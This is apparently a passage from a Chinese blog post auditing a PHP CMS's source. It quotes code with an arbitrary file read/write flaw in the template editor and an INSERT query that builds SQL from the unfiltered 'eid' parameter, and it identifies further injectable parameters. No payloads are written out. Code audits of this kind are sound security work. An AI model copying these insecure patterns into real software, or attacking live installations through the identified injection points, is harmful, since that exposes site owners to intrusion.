
if(isset($_POST['send']) && $sys_group_vars['demo'] == 0 && $sys_rights['set_tmpl']['write'] == 1) {
$newfile = str_replace("\\","",$_POST['file']);
$fileurl = $_POST['fileurl'];
$backlink = $_POST['backlink'];
//write $newfile to file
if(file_exists($fileurl)) {
$oldperms = fileperms($fileurl);
@chmod($fileurl,$oldperms | 0222);
if(is_writeable($fileurl)==false) {
$error = $ac->show_error_message(get_caption('9015','You have not the permissions (chmod 666) to write in this file.'));
} else {
$wf = fopen($fileurl,"w");
fwrite($wf,$newfile);
fclose($wf);
}
@chmod($fileurl,$oldperms);
}
// redirect back
if($error == "") {
CreateConfirmMessage(1,get_caption("0390","Changes have been saved."));
load_url($_POST['backlink']);
}
}
// show file
if(isset($_POST["fileurl"])) {
$fileurl = $_POST["fileurl"];
}
if(isset($_GET["fileurl"])) {
$fileurl = "../".$_GET["fileurl"];
}

if(file_exists($fileurl)) {
$filelength = filesize($fileurl);
$readfile = fopen($fileurl,"r");
$file = fread($readfile,$filelength);
fclose($readfile);
}
4.SQL注入

现在主要看利用POST或GET传参的参数(用户可以控制的参数)
case 'new':
if(isset($_POST['send']) && $sys_group_vars['demo'] == 0) {
// get needed page field values
$page_vars = $contents->get_page_vars($db,$_POST['eid']);
// check permissions for page link_type "standard" or "plugin"
if(($page_vars['link_type'] == 0 && $sys_rights['content_default']['write'] == 1) || ($page_vars['link_type'] == 3 && $sys_rights['content_plugins']['write'] == 1)) {
// format input fields
$_POST['title'] = validate_text($_POST['title']);
$_POST['text'] = replace_specialchars($_POST['text']);
$_POST['startdate'] = validate_date($_POST['startdate']);
$_POST['enddate'] = validate_date($_POST['enddate']);
if($_POST['startdate'] == "0" && $error == "") { $error = $ac->show_error_message(get_caption('9430','The starting date is invalid. Please consider the format.')); $_POST['startdate'] = ""; }
if($_POST['enddate'] == "0" && $error == "") { $error = $ac->show_error_message(get_caption('9440','The ending date is invalid. Please consider the format.')); $_POST['enddate'] = ""; }
if($admin_plugin[10000] == 0) {
$_POST['text'] = text_2_html($_POST['text']);
}
if($error == "") {
CreateConfirmMessage(1,get_caption("0400","New entry was successfully added."));
$sorting = $contents->get_sorting_number($db,$_POST['insert'],$_POST['eid']);
$config_id = $contents->get_config_id_from_eid($db,$_POST['eid']);
$created_by = $_SESSION["username"];
$created_at = time();
$db->query("INSERT INTO ".$tbl_prefix."sys_content VALUES ('','".$_POST['eid']."','".$sorting."','".$config_id."','','".$_POST['title']."','".$_POST['text']."','".$_POST['blocked']."','".$created_by."','".$created_at."','','','".$_POST['startdate']."','".$_POST['enddate']."')");
然后全局搜索前面处理的函数
function validate_text($string)
{
global $sys_config_vars,$sys_setting_vars;
$string = trim($string);
$string = strip_tags($string);
$string = stripslashes($string);
if($sys_setting_vars["htmlentities_off"] == 0) {
// >> 0.5.1
//$string = htmlentities($string,ENT_QUOTES);
$string = htmlentities($string,ENT_QUOTES,$sys_config_vars['meta_charset']);
// << 0.5.1
} else {
$string = str_replace("'","'",$string);
$string = str_replace("\"",""",$string);
}
return($string);
}
title,text,startdate,enddate都经过过滤
所以可以注入eid参数
寻找其他的注入点
在Security-User,Usergroup处的大部分参数也可注入

还有多处存在注入

但登录处做了SQL注入防御了



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!
· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)
· ollama系列01:轻松3步本地部署deepseek,普通电脑可用
· 按钮权限的设计及实现
· 25岁的心里话